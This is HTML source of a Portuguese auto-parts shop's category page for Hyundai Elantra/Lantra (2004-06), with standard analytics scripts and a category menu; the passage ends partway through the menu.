<style>#st_notification_1 {padding-top:4px;padding-bottom:4px;}#st_notification_1 {padding-left:6px;padding-right:6px;}#st_notification_1 .style_content, #st_notification_1 .style_content a{color:#999999;}#st_notification_1 .st_notification_close_inline{color:#999999;}#st_notification_1 .style_content a:hover{color:#E54D26;}#st_notification_1 {background:rgba(51,51,51,1);}#st_notification_1 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{color:#444444;}#st_notification_1 .style_content .notification_buttons .btn:hover{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{-webkit-box-shadow: inset 0 0 0 0 #ffffff; box-shadow: inset 0 0 0 0 #ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: inset 300px 0 0 0 #ffffff; box-shadow: inset 300px 0 0 0 #ffffff;background-color:transparent;}#st_notification_2 {padding-top:4px;padding-bottom:4px;}#st_notification_2 {padding-left:6px;padding-right:6px;}#st_notification_2 .style_content, #st_notification_2 .style_content a{color:#FFFFFF;}#st_notification_2 .st_notification_close_inline{color:#FFFFFF;}#st_notification_2 .style_content a:hover{color:#1559a1;}#st_notification_2 {background:rgba(7,7,40,0.78);}#st_notification_2 {border-color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{background-color:#070728;border-color:#070728;}#st_notification_2 .style_content .notification_buttons .btn:hover{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn:hover{border-color:#1559a1;}#st_notification_2 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #1559a1;}</style>
<style> .breadcrumb_spacing{height:20px;} #page_banner_container_1 .breadcrumb_nav, #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content, #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a:hover{color: #16cbe8;} #page_banner_container_1 .style_content a:hover{color: #16cbe8;} #page_banner_container_1 {background-color: #090728;} #page_banner_container_1 {border-color: #373751;} #page_banner_container_1 {padding-top: 0px;} #page_banner_container_1 {padding-bottom: 8px;} #page_banner_container_1 {margin-top:0px;}</style>
<style>.strelatedproducts_container .product_list.grid .product_list_item{padding-left:8px;padding-right:8px;}.strelatedproducts_container .product_list.grid{margin-left:-8px;margin-right:-8px;}</style>
<style>#side_products_cart{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_products_cart{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_products_cart .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_products_cart .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_12{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_12{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_12 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_12 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_9{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_9{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_9 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_9 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_mobile_nav{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_mobile_nav{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_mobile_nav .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_mobile_nav .st-menu-header .close_right_side{left: auto; right: 4px;}#side_stmobilemenu{right: auto; left: 0; border-left-width: 0;border-right-width: 4px;}.is_rtl #side_stmobilemenu{left: auto; right: 0;border-left-width:4px;border-right-width: 0;}#side_stmobilemenu .st-menu-header .close_right_side{left: auto; right: 4px;}.is_rtl #side_stmobilemenu .st-menu-header .close_right_side{left: 4px; right: auto;}#rightbar{-webkit-flex-grow: 4; -moz-flex-grow: 4; flex-grow: 4; -ms-flex-positive: 4;}#leftbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}#rightbar{top:auto; bottom:0%;}#leftbar{top:auto; bottom:0%;}</style>
            <meta property="og:site_name" content="Pecas Dez" />
        <meta property="og:url" content="https://www.pecasdez.com/1548-elantra-lantra-04-06" />
        <meta property="og:type" content="product" />
    <meta property="og:title" content="ELANTRA / LANTRA (04-06)" />
    <meta property="og:description" content="" />
        <meta property="og:image" content="https://www.pecasdez.com/img/c/1548.jpg" />
    <meta property="og:image:width" content="870">
    <meta property="og:image:height" content="450">
    <meta property="og:image:alt" content="ELANTRA / LANTRA (04-06)">
        <style>.social_share_1{color:#fff!important;}.social_share_1{background-color:#1EBEA5!important;}.social_share_1:hover{color:#fff!important;}.social_share_1:hover{background-color:#1A9D89!important;}.social_share_2{color:#ffffff!important;}.social_share_2{background-color:#3b5998!important;}.social_share_2:hover{color:#ffffff!important;}.social_share_2:hover{background-color:#2E4674!important;}.social_share_5{color:#fff!important;}.social_share_5{background-color:#55ACEE!important;}.social_share_5:hover{color:#fff!important;}.social_share_5:hover{background-color:#407EAF!important;}.social_share_6{color:#ffffff!important;}.social_share_6{background-color:#e22000!important;}</style>
<style>.st_sticker_3{color:#ffffff;}.st_sticker_3{background:rgba(229,77,38,0);}.st_sticker_3{border-width:0px;}.st_sticker_1{color:#FFFFFF;}.st_sticker_1{background:rgba(21,89,161,1);}.st_sticker_1{border-color:#1559a1;}.st_sticker_1{border-width:2px;}.st_sticker_1{-webkit-border-radius: 50px;-moz-border-radius: 50px;border-radius: 50px;}.st_sticker_1{width:60px;}.st_sticker_1{height:60px;line-height:56px;}.st_sticker_1{font-weight:normal;}.st_sticker_1{left:7px;}.st_sticker_1{top:7px;}.st_sticker_4{border-color:#999999;}.st_sticker_4{border-width:2px;}.st_sticker_2{border-color:#999999;}.st_sticker_2{border-width:2px;}.st_sticker_2{right:0px;}.st_sticker_2{top:0px;}</style>
    <script type="88d9bbe48bb03212b06d63b3-text/javascript">
        
            // Define dataLayer and the gtag function.
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}

            // Default values
            gtag('consent', 'default', {
                'ad_storage': hiCookieGoogleConsentSettings.adStorageDefaultValue,
                'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageDefaultValue,
                'ad_user_data': hiCookieGoogleConsentSettings.adUserDataDefaultValue,
                'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationDefaultValue,
                'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageDefaultValue,
                'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageDefaultValue,
                'security_storage': hiCookieGoogleConsentSettings.securityStorageDefaultValue,
                'wait_for_update': 1000
            });

            if (hiCookieGoogleConsentSettings.adsDataRedaction) {
                gtag('set', 'ads_data_redaction', true);
            }
            
            if (hiCookieGoogleConsentSettings.urlPassthrough) {
                gtag('set', 'url_passthrough', true);
            }

            // set new values if cookies already accepted
            if (hiCookieGoogleConsentSettings.cookiesAccepted) {
                gtag('consent', 'update', {
                    'ad_storage': hiCookieGoogleConsentSettings.adStorageCookieTypeGranted,
                    'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageCookieTypeGranted,
                    'ad_user_data': hiCookieGoogleConsentSettings.adUserDataCookieTypeGranted,
                    'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationCookieTypeGranted,
                    'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageCookieTypeGranted,
                    'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageCookieTypeGranted,
                    'security_storage': hiCookieGoogleConsentSettings.securityStorageCookieTypeGranted,
                });
            }
        
    </script>

                                                                                                                



<!-- Global site tag (gtag.js) - Google Ads: 659766377 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-659766377" type="88d9bbe48bb03212b06d63b3-text/javascript"></script>
<script type="88d9bbe48bb03212b06d63b3-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-659766377');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q50Y50Y933" type="88d9bbe48bb03212b06d63b3-text/javascript"></script>
<script type="88d9bbe48bb03212b06d63b3-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-Q50Y50Y933');
</script>



<!-- Google Tag Manager -->
<script type="88d9bbe48bb03212b06d63b3-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQZ9VBL');</script>
<!-- End Google Tag Manager -->

	
  </head>
  <body id="category" class="category lang-pt country-es currency-eur layout-left-column page-category tax-display-enabled category-id-1548 category-elantra-lantra-04-06- category-id-parent-1656 category-depth-level-4   lang_pt  dropdown_menu_event_0 
   desktop_device  slide_lr_column     	 show-left-column hide-right-column 
  ">	
      
    

   
	 	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQZ9VBL"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<div id="st-container" class="st-container st-effect-0">
	  <div class="st-pusher">
		<div class="st-content"><!-- this is the wrapper for the content -->
		  <div class="st-content-inner">
	<!-- off-canvas-end -->

	<main id="body_wrapper">
	  	  
			  
	  <div class="header-container  ">
	  <header id="st_header" class="animated fast">
		
		  
    

            <div id="top_bar" class="nav_bar horizontal-s " >
      <div class="wide_container">
        <div id="top_bar_container" class="container">
          <div id="top_bar_row" class="flex_container">
            <nav id="nav_left" class="flex_float_left"><div class="flex_box"><style>
  .tooltip-container {
  position: relative;
  display: inline-block;
}
.btn-tooltip {
    background-color: #a59a9a1c;
    border: 1px solid #515050;
    padding: 5px;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 5px;
    cursor:pointer;
}
.tooltip-text {
    visibility: hidden;
    width: 110px;
    background-color: #ffffff;
    color: #000000;
    text-align: center;
    border-radius: 0;
    padding: 5px;
    position: absolute;
    z-index: 99;
    margin-left: 0;
    top: 45px;
    left: 0px;
}
.tooltip-text::before {
    content: "";
    position: absolute;
    top: -6px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px;
}

.tooltip-container:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Tablet (pantallas medianas, <= 991px) */
@media (max-width: 991px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        color: #ffffff
    }
    .tooltip-text::before {
        border-bottom-color: #444444;
    }
}

/* Móvil (pantallas chicas, <= 576px) */
@media (max-width: 576px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        
    }
}
</style>
<div class="country-selector tooltip-container">
   <button class="btn-tooltip" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:document.location='https://www.r10parts.com/'" data-cf-modified-88d9bbe48bb03212b06d63b3-="">

            <img src="https://www.pecasdez.com/img/l/5.jpg" alt="pt" width="16" height="11" class="mar_r4" />
        Portugal
    
   </button>
   <!--<span class="tooltip-text">Alterar país</span>-->
</div>
</div></nav>
            <nav id="nav_center" class="flex_float_center"><div class="flex_box"></div></nav>
            <nav id="nav_right" class="flex_float_right"><div class="flex_box">						<a class="login top_bar_item" href="https://www.pecasdez.com/a-minha-conta" rel="nofollow" title="Entre com a sua conta"><span class="header_item"><i class="fto-user icon_btn header_v_align_m fs_lg mar_r4"></i><span class="header_v_align_m">MINHA CONTA</span></span></a>
		<!-- Block stlinkgroups top module -->
<!-- /Block stlinkgroups top module --></div></nav>
          </div>
        </div>          
      </div>
    </div>
  

  <section id="mobile_bar" class="animated fast">
    <div class="container">
      <div id="mobile_bar_top" class="flex_container">
                  <div id="mobile_bar_left">
            <div class="flex_container">
            	                	<a id="rightbar_10"  href="javascript:;" class="mobile_bar_tri  menu_mobile_bar_tri mobile_bar_item  " data-name="side_stmobilemenu" data-direction="open_bar_left" rel="nofollow" title="Menu">
	    <i class="fto-menu fs_xl"></i>
	    <span class="mobile_bar_tri_text">Menu</span>
	</a>

            </div>
          </div>
          <div id="mobile_bar_center" class="flex_child">
            <div class="flex_container  flex_center ">            	                            <a class="mobile_logo" href="https://www.pecasdez.com/" title="R10 Parts">
              <img class="logo" src="https://www.pecasdez.com/img/logo_pt.png"  alt="R10 Parts" width="100" height="28"/>
            </a>
        
              	              
            </div>
            <div class="eslogan flex_container flex_center">Tudo para o seu carro, ao melhor preço.</div>
          </div>
          <div id="mobile_bar_right">
            <div class="flex_container">	<a id="rightbar_11"  href="javascript:;" class="mobile_bar_tri  customer_mobile_bar_tri mobile_bar_item" data-name="side_mobile_nav" data-direction="open_bar_right" rel="nofollow" title="Settings">
	    <i class="fto-ellipsis fs_xl"></i>
	    <span class="mobile_bar_tri_text">Settings</span>
	</a>
</div>
          </div>
      </div>
      <div id="mobile_bar_bottom" class="flex_container">
        
      </div>
    </div>
  </section>


  <div id="header_primary" class="">
    <div class="wide_container">
      <div id="header_primary_container" class="container">
        <div id="header_primary_row" class="flex_container  logo_left ">
                                  <div id="header_left" class="">
            <div class="flex_container header_box  flex_left ">
                                        <div class="logo_box">
          <div class="slogan_horizon">
            <a class="shop_logo" href="https://www.pecasdez.com/" title="R10 Parts">
                <img class="logo" src="https://www.pecasdez.com/img/logo_pt.png"  alt="R10 Parts" width="100" height="28"/>
                <div class="eslogan">Tudo para o seu carro, ao melhor preço.</div>
            </a>
                      </div>
                  </div>
        
                                        </div>
          </div>
            <div id="header_center" class="">
              <div class="flex_container header_box  flex_center ">
                                              <div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.pecasdez.com/pesquisa">
	<form method="get" action="//www.pecasdez.com/pesquisa" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Procurar em PeçasDez">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No produts were found.</div>
</div>
</div>

                                <div class="contact_block">
                  <div class="contact_text"><span class="phone_icon"></span>Apoio ao cliente por telefone e Whastapp
                                      <a href="/face_tudo/btnwasp.php" target="_blank">
                                    <span class="wasp_icon"></span></a></div>
                  <div class="contact_phone">
                                      <a href="tel:+351210201798">210 201 798
                                    </a></div>
                  <div class="click_llamar">Clique para ligar</div>
                </div>
              </div>
            </div>
          <div id="header_right" class="">
            <div id="header_right_top" class="flex_container header_box  flex_right ">
                <div class="blockcart dropdown_wrap top_bar_item shopping_cart_style_2 clearfix" data-refresh-url="//www.pecasdez.com/module/stshoppingcart/ajax"><a href="//www.pecasdez.com/carrinho?action=show" title="Ver carrinho" rel="nofollow" class="st_shopping_cart dropdown_tri header_item " data-name="side_products_cart" data-direction="open_bar_right"><div class="flex_container"><div class="ajax_cart_bag mar_r4"><span class="ajax_cart_bg_handle"></span><i class="fto-glyph icon_btn"></i></div><span class="ajax_cart_quantity mar_r4">0</span><span class="ajax_cart_product_txt mar_r4">item(s)</span><span class="ajax_cart_split mar_r4">-</span><span class="ajax_cart_total mar_r4">0,00 €</span></div></a><div class="dropdown_list cart_body  no_show_empty "><div class="dropdown_box">      <div class="shoppingcart-list">
              <div class="cart_empty">O seu carrinho está vazio</div>
            </div></div></div></div>
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
  


                  		
	  </header>
	  </div>
	   
		  
			<div id="page_banner_container_1" class="breadcrumb_wrapper " >
  <div class="container"><div class="row">
        <div class="col-12  text-1 ">
                        <div class="style_content">
                <p></p>
<div id="mouseposition-extension-element-full-container" style="position: fixed; top: 0px; left: 0px; right: 0px; bottom: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;">
<div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"></div>
<pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"></pre>
</div>
            </div>
                                                              <nav data-depth="4" class="breadcrumb_nav">
            <ul itemscope itemtype="http://schema.org/BreadcrumbList">
                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/" class="text_color" title="Início">
                    <span itemprop="name">Início</span>
                  </a>
                  <meta itemprop="position" content="1">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/630-hyundai" class="text_color" title="HYUNDAI">
                    <span itemprop="name">HYUNDAI</span>
                  </a>
                  <meta itemprop="position" content="2">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/1656-elantra-lantra" class="text_color" title="ELANTRA / LANTRA">
                    <span itemprop="name">ELANTRA / LANTRA</span>
                  </a>
                  <meta itemprop="position" content="3">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/1548-elantra-lantra-04-06" class="text_color" title="ELANTRA / LANTRA (04-06)">
                    <span itemprop="name">ELANTRA / LANTRA (04-06)</span>
                  </a>
                  <meta itemprop="position" content="4">
                </li>
                                          </ul>
          </nav>
                            </div>
  </div></div>
</div>

			<div class="breadcrumb_spacing"></div>		  
	  	  
		<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
	  

	  
  

		  <!-- MODULE st swiper -->
    <!--/ MODULE st swiper -->
		  
		  
	  

	  <section id="wrapper" class="columns-container">
	  			<div id="columns" class="container">
		  <div class="row">

									
			
												  <div id="left_column" class="main_column  col-8  col-sm-6  col-md-4  col-lg-3 col-xl-3  col-xxl-3">
			  <div class="wrapper-sticky">
			  	<div class="main_column_box">
								

<div class="block-categories block column_block">
  <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
    <a class="title_block_inner" title="Início" href="https://www.pecasdez.com/2-inicio">Início</a>
    <div class="flex_child title_flex_right"></div>
  </div>
  <div class="block_content">
    <div class="acc_box category-top-menu">
      
  <ul class="category-sub-menu category-sub-menu"><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/125-acessorios" title="ACESSÓRIOS">ACESSÓRIOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2262-acessorios-de-interior" title="ACESSÓRIOS DE INTERIOR">ACESSÓRIOS DE INTERIOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2546-apoio-de-braco" title="APOIO DE BRAÇO">APOIO DE BRAÇO</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1132-assentos-baquet" title="ASSENTOS / BAQUET">ASSENTOS / BAQUET</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2545-tapete-de-mala" title="TAPETE DE MALA">TAPETE DE MALA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2463-carga-interior" title="CARGA INTERIOR">CARGA INTERIOR</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2465-emergencia" title="EMERGÊNCIA">EMERGÊNCIA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2548-chaves-e-comandos" title="CHAVES E COMANDOS">CHAVES E COMANDOS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2739-pedais" title="PEDAIS">PEDAIS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1134-manete-mudancas" title="MANETE MUDANÇAS">MANETE MUDANÇAS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1135-manometros" title="MANÓMETROS">MANÓMETROS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2547-puxador-de-porta" title="PUXADOR DE PORTA">PUXADOR DE PORTA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2460-pelicula-vinil" title="PELÍCULA VINIL">PELÍCULA VINIL</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1136-volantes" title="VOLANTES">VOLANTES</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1137-acessorios-de-exterior" title="ACESSÓRIOS DE EXTERIOR">ACESSÓRIOS DE EXTERIOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1137"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1137">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1151-ponteiras-de-escape" title="PONTEIRAS DE ESCAPE">PONTEIRAS DE ESCAPE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2461-pelicula-vinil" title="PELÍCULA VINIL">PELÍCULA VINIL</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2462-suporte-de-carga" title="SUPORTE DE CARGA">SUPORTE DE CARGA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2464-capas-pincas-de-travao" title="CAPAS PINÇAS DE TRAVÃO">CAPAS PINÇAS DE TRAVÃO</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2466-varios" title="VÁRIOS">VÁRIOS</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2034-ferramentas" title="FERRAMENTAS">FERRAMENTAS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1138-limpeza-e-manutencao" title="LIMPEZA E MANUTENÇÃO">LIMPEZA E MANUTENÇÃO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1749-acessorios-motor" title="ACESSÓRIOS MOTOR">ACESSÓRIOS MOTOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1139-filtros" title="FILTROS">FILTROS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2467-varios" title="VÁRIOS">VÁRIOS</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1148-lampadas" title="LÂMPADAS">LÂMPADAS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1148"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1148">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1149-lampadas-led" title="LÂMPADAS LED">LÂMPADAS LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1748-lampadas-xenon" title="LÂMPADAS XENÓN">LÂMPADAS XENÓN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1152-lampadas-angel-eyes" title="LÂMPADAS ANGEL EYES">LÂMPADAS ANGEL EYES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2540-kit-interior-led" title="KIT INTERIOR LED">KIT INTERIOR LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2542-kit-luz-diurna" title="KIT LUZ DIURNA">KIT LUZ DIURNA</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2541-luz-matricula-led" title="LUZ MATRICULA LED">LUZ MATRICULA LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1150-lampadas-halogeneo" title="LÂMPADAS HALOGÉNEO">LÂMPADAS HALOGÉNEO</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2472-multimedia" title="MULTIMÉDIA">MULTIMÉDIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2472"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2472">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2485-1din" title="1DIN">1DIN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2478-2din-universais" title="2DIN UNIVERSAIS">2DIN UNIVERSAIS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2468-2din-especifico" title="2DIN ESPECÍFICO">2DIN ESPECÍFICO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2520-camara-traseira" title="CÁMARA TRASEIRA">CÁMARA TRASEIRA</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2486-complementos" title="COMPLEMENTOS">COMPLEMENTOS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2487-moldura-aro-auto-radio" title="MOLDURA ARO AUTO-RADIO">MOLDURA ARO AUTO-RADIO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2477-monitor-de-tecto" title="MONITOR DE TECTO">MONITOR DE TECTO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2473-encosto-de-cabeca" title="ENCOSTO DE CABEÇA">ENCOSTO DE CABEÇA</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/43-alfa-romeo" title="ALFA ROMEO">ALFA ROMEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar43"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " 